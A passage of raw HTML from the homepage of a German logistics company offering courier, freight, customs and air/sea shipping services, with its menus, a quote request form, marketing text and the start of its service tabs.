	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3713"><a href="/#seefracht" aria-current="page" class="elementor-sub-item elementor-item-anchor">Luft/Seefracht</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://zollblitz.de/gefahrgut/" class="elementor-sub-item">Gefahrgut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3791"><a href="#" class="elementor-item elementor-item-anchor">Service</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://zollblitz.de/kundenregistrierung/" class="elementor-sub-item">Kundenregistrierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://zollblitz.de/verbrauchsmaterial/" class="elementor-sub-item">Verbrauchsmaterial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4277"><a href="https://subscribe.newsletter2go.com/?n2g=kl1bfmjb-nxfbdw0n-t79&#038;_ga=2.184992106.2100173272.1563103392-" class="elementor-sub-item">Newsletter abonnieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://zollblitz.de/karriere/" class="elementor-item">Karriere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a href="/aktuelles/" class="elementor-item">Aktuelles</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a target="_blank" href="/tracking/" class="elementor-item">Sendungsverfolgung</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a target="_blank" href="https://gate.zollblitz.de/Auftragserfassung/frm_Start.aspx?Direkt=1" class="elementor-item">Online-Erfassung</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://zollblitz.de/impressum/" class="elementor-item">Impressum</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://zollblitz.de/datenschutzerklarung/" class="elementor-item">Datenschutzerklärung</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bff74a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2712 current_page_item menu-item-3511"><a href="https://zollblitz.de/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="hide-in-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2980"><a href="/munchen-overnight/" class="elementor-item" tabindex="-1">München Overnight</a></li>
<li class="dienstleistungen-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3710"><a href="/#dienstleistungen" aria-current="page" class="elementor-item elementor-item-anchor" tabindex="-1">Dienstleistungen</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3711"><a href="/#kurier" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Kurier/Express</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3712"><a href="/#spedition" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Spedition/Lagerung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3714"><a href="/#zoll" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Zoll</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3713"><a href="/#seefracht" aria-current="page" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Luft/Seefracht</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="https://zollblitz.de/gefahrgut/" class="elementor-sub-item" tabindex="-1">Gefahrgut</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3791"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Service</a><div class="submenu-toggler"><i class="fa-solid fa-chevron-down"></i></div>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://zollblitz.de/kundenregistrierung/" class="elementor-sub-item" tabindex="-1">Kundenregistrierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://zollblitz.de/verbrauchsmaterial/" class="elementor-sub-item" tabindex="-1">Verbrauchsmaterial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4277"><a href="https://subscribe.newsletter2go.com/?n2g=kl1bfmjb-nxfbdw0n-t79&#038;_ga=2.184992106.2100173272.1563103392-" class="elementor-sub-item" tabindex="-1">Newsletter abonnieren</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://zollblitz.de/karriere/" class="elementor-item" tabindex="-1">Karriere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a href="/aktuelles/" class="elementor-item" tabindex="-1">Aktuelles</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a target="_blank" href="/tracking/" class="elementor-item" tabindex="-1">Sendungsverfolgung</a></li>
<li class="menu-additional-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a target="_blank" href="https://gate.zollblitz.de/Auftragserfassung/frm_Start.aspx?Direkt=1" class="elementor-item" tabindex="-1">Online-Erfassung</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://zollblitz.de/impressum/" class="elementor-item" tabindex="-1">Impressum</a></li>
<li class="top-none-header menu-item menu-item-type-post_type menu-item-object-page menu-item-4449"><a href="https://zollblitz.de/datenschutzerklarung/" class="elementor-item" tabindex="-1">Datenschutzerklärung</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dec4188 elementor-position-left elementor-widget__width-auto header-contact-box elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dec4188" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							<a href="tel:+49 89 963020">+49 89 963020</a>						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection#85ecebe3eac5ffeae9e9e7e9ecf1ffabe1e0"><span class="__cf_email__" data-cfemail="8ee7e0e8e1cef4e1e2e2ece2e7faf4a0eaeb">[email&#160;protected]</span></a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-2712 page type-page status-publish hentry" role="main">
	<div class="page-content">
	
						<div data-elementor-type="wp-page" data-elementor-id="2712" class="elementor elementor-2712" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f1ddc60 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f1ddc60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c06a5d8 slider-white-bg" data-id="c06a5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2433815 elementor-widget elementor-widget-heading" data-id="2433815" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ihr kompetenter Partner für zuverlässige  Transportlogistik national und weltweit</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d8e1148 elementor-widget elementor-widget-text-editor" data-id="d8e1148" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									sowohl für Unternehmen als auch für Privatkunden, vom Dokument bis zu Komplettladungen.
Mit einem umfassenden internationalen Netzwerk, eigener Logistikinfrastruktur, sowie einem direkt im Zollamt ansässigen Büro, bieten wir ein Rundumpaket aus einer Hand an.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-355f224" data-id="355f224" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eb37ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb37ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e00c7a" data-id="6e00c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fddc7d9 form-after elementor-widget elementor-widget-html" data-id="fddc7d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="us_all_wrapper">
<div class="us_wrapper">
      <div class="f_title">Ihr persönliches Angebot</div>
  <div class="istfd-box"><form class="ist_from_d" id="istdf_f69652e1c7f6e1"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">requiredFields = ['name','email','your-name','firstname','first_name','first-name','full_name','full-name','username','user-name','contact-name','your-email','email_address','email-address','mail','user-email','contact-email','phone','your-phone','tel','telephone','mobile','mobile-phone','contact-phone','phone_number','phone-number']</script><div class='istfd-messages' id='istfd-messages'></div> <input name='selectiveRequired' type='hidden' value='name,email,your-name,firstname,first_name,first-name,full_name,full-name,username,user-name,contact-name,your-email,email_address,email-address,mail,user-email,contact-email,phone,your-phone,tel,telephone,mobile,mobile-phone,contact-phone,phone_number,phone-number'/>
  <div class="usf_wrapper">
  <div class="s_form_input"><label for="name"><i class="fas fa-user"></i></label><input id="name" name="name" required type="text" value="" placeholder="Name" /></div>
  <div class="s_form_input"><label for="phone"><i class="fas fa-phone-alt"></i></label><input id="phone" name="phone" required type="tel" value="" placeholder="Telefon" /></div>
  <div class="s_form_input"><label for="email"><i class="fas fa-envelope"></i></label><input id="email" name="email" required type="email" value="" placeholder="E-mail" /></div>
  <div class="s_form_input message_input"><label for="message"><i class="fas fa-comment-dots"></i></label><textarea id="message" name="message" type="text" value="" placeholder="Nachricht" /></textarea></div>
  </div>
  <input type='hidden' id='istdf_r' name='istdf_r' value='q3+8cjynrREis/tGlq7Xa8FjeXo='/><input type='hidden' id='istdf_f' name='istdf_f' value=''/><input type='hidden' id='istdf_sb' name='istdf_sb' value='k2uibSGGvQ0itfZX0w=='/><input type='hidden' id='istdf_tpl' name='istdf_tpl' value=''/><input type='hidden' id='istdf_tpltit' name='istdf_tpltit' value=''/><input type='hidden' id='istdf_d' name='istdf_rd' value='92q4diGMpwol8w=='/><div class='istdf_captchawrapper'></div><div class='istdf_captchaerrors'></div><div class='istdf_submitcontainer'><button type='submit' id='istf_cl' class='btn btn-info'>Senden</button></div></form></div><script type="rocketlazyloadscript">var targetExternal = "no"</script><style></style>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47bb8e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47bb8e6" data-element_type="section" id="uber-uns">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dabbd7 about-left-col" data-id="7dabbd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9203f about-imgs elementor-widget elementor-widget-image" data-id="6f9203f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="2560" height="1208" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201208'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3279" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-768x362.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-1536x725.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-2048x967.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp" /><noscript><img fetchpriority="high" decoding="async" width="2560" height="1208" src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp" class="attachment-large size-large wp-image-3279" alt="" srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-768x362.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-1536x725.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_244162343-2048x967.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f89a91f about-imgs elementor-widget elementor-widget-image" data-id="f89a91f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="1435" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201435'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3280" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-768x430.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-1536x861.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-2048x1148.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-scaled.webp" /><noscript><img decoding="async" width="2560" height="1435" src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-scaled.webp" class="attachment-large size-large wp-image-3280" alt="" srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-768x430.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-1536x861.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_920905607-2048x1148.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-de28c70 about-imgs elementor-widget elementor-widget-image" data-id="de28c70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201920'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3278" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-768x576.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-1536x1152.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-2048x1536.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-scaled.webp" /><noscript><img decoding="async" width="2560" height="1920" src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-scaled.webp" class="attachment-large size-large wp-image-3278" alt="" srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-768x576.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-1536x1152.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_334063575-2048x1536.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8ae7be3 about-imgs elementor-widget elementor-widget-image" data-id="8ae7be3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3277" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-768x512.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-1536x1024.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-2048x1365.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-scaled.webp" /><noscript><img loading="lazy" decoding="async" width="2560" height="1707" src="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-scaled.webp" class="attachment-large size-large wp-image-3277" alt="" srcset="https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-768x512.webp 768w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-1536x1024.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/11/AdobeStock_82331826-2048x1365.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-54c3036 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-counter" data-id="54c3036" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title"> Jahre Erfahrung</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="47" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fef78c7" data-id="fef78c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4def8dd elementor-widget elementor-widget-heading" data-id="4def8dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">schnelle, sichere und individuelle Versandlösungen
</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-723fa1e elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-text-editor" data-id="723fa1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Unsere Kunden schätzen unser umfassendes Dienstleistungsangebot &#8211; den persönlichen Service, flache Hierarchien und schnelle, effiziente Entscheidungswege. Sie profitieren von unserer Flexibilität, unserem Fachwissen und unserer Leidenschaft.
Und nicht zuletzt von unserer langjährigen Erfahrung am Markt!								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f06e4b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f06e4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bf9616" data-id="4bf9616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8063a68 sub-heading center white elementor-widget elementor-widget-heading" data-id="8063a68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Servicebereich</div>				</div>
				</div>
				<div class="elementor-element elementor-element-92c620b elementor-widget elementor-widget-heading" data-id="92c620b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Service- und Kundenbereich</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-db92aa9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db92aa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1743f5f" data-id="1743f5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b8e8ab btnhover white elementor-align-center elementor-widget elementor-widget-button" data-id="0b8e8ab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.zollblitz.net/tracking.htm">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="20 40 88 48"><path id="Down_Arrow_3_" d="m64 88c-1.023 0-2.047-.391-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0l37.172 37.172 37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40c-.781.781-1.805 1.172-2.828 1.172z"></path></svg>			</span>
									<span class="elementor-button-text">Sendungsverfolgung</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f913b46" data-id="f913b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3580e btnhover white elementor-align-center elementor-widget elementor-widget-button" data-id="1c3580e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gate.zollblitz.eu/Auftragserfassung/frm_Start.aspx">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="20 40 88 48"><path id="Down_Arrow_3_" d="m64 88c-1.023 0-2.047-.391-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0l37.172 37.172 37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40c-.781.781-1.805 1.172-2.828 1.172z"></path></svg>			</span>
									<span class="elementor-button-text">online-erfassung</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-236c580" data-id="236c580" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e63dee btnhover white elementor-align-center elementor-widget elementor-widget-button" data-id="2e63dee" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://gate.zollblitz.eu/Auftragserfassung/frm_Start.aspx">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="20 40 88 48"><path id="Down_Arrow_3_" d="m64 88c-1.023 0-2.047-.391-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0l37.172 37.172 37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40c-.781.781-1.805 1.172-2.828 1.172z"></path></svg>			</span>
									<span class="elementor-button-text">verbauchsmaterial</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aef2e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef2e01" data-element_type="section" id="dienstleistungen" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71ebb58" data-id="71ebb58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b578919 sub-heading center elementor-widget elementor-widget-heading" data-id="b578919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"> Was wir anbieten</div>				</div>
				</div>
				<div class="elementor-element elementor-element-f5034ae elementor-widget elementor-widget-heading" data-id="f5034ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unsere Dienstleistungen</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f556a7d elementor-tabs-view-vertical elementor-widget elementor-widget-tabs" data-id="f556a7d" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-2571" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2571" aria-expanded="false">Abteilung Kurier <i class="fas fa-arrow-right"></i></div>
									<div id="elementor-tab-title-2572" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2572" aria-expanded="false">Abteilung Spedition</div>
									<div id="elementor-tab-title-2573" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2573" aria-expanded="false">Abteilung Zoll</div>
									<div id="elementor-tab-title-2574" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-2574" aria-expanded="false">Abteilung Luft-/ Seefracht</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-2571" aria-expanded="false">Abteilung Kurier <i class="fas fa-arrow-right"></i></div>
					<div id="elementor-tab-content-2571" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2571" tabindex="0" hidden="false"><style id="elementor-post-2822"></style>		<div data-elementor-type="section" data-elementor-id="2822" class="elementor elementor-2822" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f15ed0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f15ed0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-387776b" data-id="387776b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ecfc72 elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="9ecfc72" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1661" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1661" aria-expanded="false">National</div>
